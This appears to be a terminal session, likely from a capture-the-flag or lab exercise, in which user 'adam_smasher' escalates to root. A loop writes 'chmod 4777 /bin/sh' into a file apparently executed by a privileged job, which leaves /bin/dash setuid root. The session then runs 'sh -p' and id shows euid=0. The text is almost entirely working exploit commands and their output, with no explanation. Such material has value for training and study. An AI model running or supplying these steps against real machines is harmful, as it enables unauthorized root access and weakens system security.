 adam_smasher@ip-10-0-18-216:~/.targets$ pwd
/home/adam_smasher/.targets
adam_smasher@ip-10-0-18-216:~/.targets$ while true; do echo 'chmod 4777 /bin/sh' > ops; sleep 0.1; done
^C
adam_smasher@ip-10-0-18-216:~/.targets$ ls -l /bin/sh
lrwxrwxrwx 1 root root 4 Sep 19 02:19 /bin/sh -> dash
adam_smasher@ip-10-0-18-216:~/.targets$ ls -l /bin/dash
-rwsrwxrwx 1 root root 125688 Mar 23  2022 /bin/dash
adam_smasher@ip-10-0-18-216:~/.targets$ sh -p
# id
uid=1003(adam_smasher) gid=1003(adam_smasher) euid=0(root) groups=1003(adam_smasher),1005(arasaka),1007(mercenary)
#